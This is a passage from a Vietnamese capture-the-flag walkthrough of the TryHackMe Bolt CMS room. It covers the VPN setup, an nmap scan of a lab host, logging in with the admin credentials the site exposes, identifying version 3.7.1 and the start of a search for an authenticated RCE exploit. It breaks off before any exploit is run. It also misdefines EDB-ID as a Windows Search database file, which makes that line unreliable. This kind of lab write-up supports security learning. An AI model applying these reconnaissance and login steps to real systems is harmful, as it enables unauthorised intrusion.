



2.2. 



2.3.







2.4.





## **3.5. Bolt walkthrough**

### **3.5.1. Yêu cầu**

Thử thách này chúng ta sẽ tiến hành trả lời các câu hỏi

- Số cổng nào có máy chủ web với CMS đang chạy?

- Username chúng ta có thể tìm thấy trong CMS là gì?

- Mật khẩu chúng ta có thể tìm thấy cho username tương uwnsg là gì?

- Phiên bản CMS nào được cài đặt trên máy chủ? (Ví dụ: Tên 1.1.1)

- Có một khai thác cho phiên bản trước của CMS này, cho phép RCE được xác thực. - - Tìm nó trên Exploit DB. EDB-ID của nó là gì?

- Metasploit gần đây đã thêm một mô-đun khai thác cho lỗ hổng này. Đường dẫn đầy đủ cho việc khai thác này là gì? (Ví dụ: khai thác / ....)

- Đặt LHOST, LPORT, RHOST, USERNAME, PASSWORD trong msfconsole trước khi chạy khai thác

- Tìm kiếm flag.txt bên trong máy.

### **3.5.2. Công cụ**

- openvpn để thiết lập kết nối với tryhackme

- metasploit để khai thác lỗ hổng

### **3.5.3. Các bước thực hiện**

Bước 1: thiết lập kết nối open vpn

Câu lệnh: sudo openvpn [open vpn]

Gói em đang sử dụng ở đây là gói AU-Regular-1 Australia

Sudo openvpn LeeCuong(2).vpn



Kết nối thành công màn hình sẽ hiển thị “Initialization Sequence Complete”



Bước 2: Tiến hành quét cổng và lỗ hổng bảo mật bằng lệnh nmap -sSCV [tên miền được cấp]



ở đây em dùng lệnh nmap -sSCV 10.10.155.140



Ta thấy cổng http được mở là cổng 8000, đây là cổng để ta truy cập vào trang Bolt

Đây cũng là câu trả lời cho câu hỏi đầu tiên của thử thách



Bước 3: truy cập vào IP Address được cấp bằng cổng 8000

Ở đây em truy cập vào 10.10.155.140:8000

Sau khi truy cập ta sẽ thấy được trang sau:





Trang này cung cấp cho chúng ta username và password lần lược là “bolt” và “boltadmin123” để đăng nhập vào trang bolt

Đây cũng chính là câu trả lời cho câu hỏi 2 và 3 của thử thách



Bước 4: truy cập vào bolt/login



Sau khi đăng nhập thành công chúng ta sẽ được đưa đến trang dashboard, để ý một chút chúng ta sẽ thấy phiên bản CSM được cài đặt trên máy chủ này là 3.7.1, đây cũng là câu trả lời cho câu hỏi thứ 4 của thử thách





Bước 5: Khai thác lỗ hổng của phiên bản Bolt 3.7.0

Chúng ta tiến hành tìm kiếm trên Google với từ khóa Exploit DB bolt, tìm đến bản 3.7.0, ở đây chúng ta sẽ thấy EDB-ID (tệp cơ sở dữ liệu được tạo bởi tính năng Tìm kiếm Windows có trong Microsoft Windows) của Bolt phiên bản 3.7.0

